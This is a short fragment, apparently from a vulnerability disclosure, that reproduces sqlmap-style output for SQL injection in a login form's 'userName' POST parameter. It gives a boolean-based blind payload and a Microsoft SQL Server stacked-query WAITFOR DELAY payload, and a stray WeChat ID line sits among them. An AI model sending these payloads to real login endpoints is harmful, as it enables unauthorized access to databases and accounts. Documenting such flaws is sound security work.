 arameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userName=admin' AND 7761=7761 AND 'FPAE'='FPAE&password=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
微信号: crowsec
Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin